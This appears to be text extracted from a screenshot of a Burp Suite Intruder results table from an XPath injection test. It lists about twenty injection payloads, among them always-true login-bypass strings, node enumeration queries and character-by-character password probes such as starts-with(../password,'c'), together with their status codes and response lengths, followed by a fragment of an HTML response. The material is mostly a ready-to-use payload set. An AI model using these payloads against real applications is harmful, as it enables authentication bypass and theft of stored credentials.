 Request Payload Status code Response received Error Timeout Length Comment
7 x' or 1=1 or 'x'='y 200 1826 8555
16 ' and count(/@*)=1 and '1'='1 200 259 8566
17 ' and count(/comment())=1 and '1'='1 200 206 8573
0 200 198 8851
14 x' or name()='username' or 'x'='y 200 190 8570
15 ' and count(/*)=1 and '1'='1 200 189 8565
20 ') and starts-with(../password,'c 200 189 8570
13 count(/child::node()) 200 187 8558
4 `'] | //user/*[contains(text(),'admin')]` 200 186 8707
6 ' or ''=' 200 184 8546
10 //* 200 184 8540
2 `' or ''='` 200 182 8548
18 ')] | //user/*[contains(*,' 200 182 9433
11 */* 200 176 8540
8 / 200 173 8538
12 @* 200 173 8539
19 ') and contains(../password,'c 200 130 8567
3 `'] | //user/*` 200 95 8680
5 ' or '1'='1 200 95 8547
9 // 200 95 8538
1 `' or '1'='1` 200 94 8549
Request Response
Pretty Raw Hex Render
1
</td>
13 <td width="200">
<b>
14
15
16
17
18 </b>
</td>
19
20 </tr>
Search